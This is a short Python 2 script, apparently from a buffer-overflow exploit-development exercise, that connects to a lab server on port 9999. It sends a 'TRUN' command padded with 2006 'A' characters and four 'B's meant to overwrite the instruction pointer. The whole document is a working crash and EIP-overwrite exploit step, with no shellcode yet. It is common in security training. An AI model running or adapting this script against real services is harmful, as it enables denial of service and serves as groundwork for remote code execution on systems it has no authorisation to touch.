 #!/usr/bin/python
import time
import socket
ip = '192.168.196.147'
port = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ip, port))
print "Connecting to Server..."
time.sleep(0.75)
print s.recv(1024)
junk = 'A' * 2006
EIP = 'B' * 4
s.send(('TRUN .' + junk + EIP +'\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()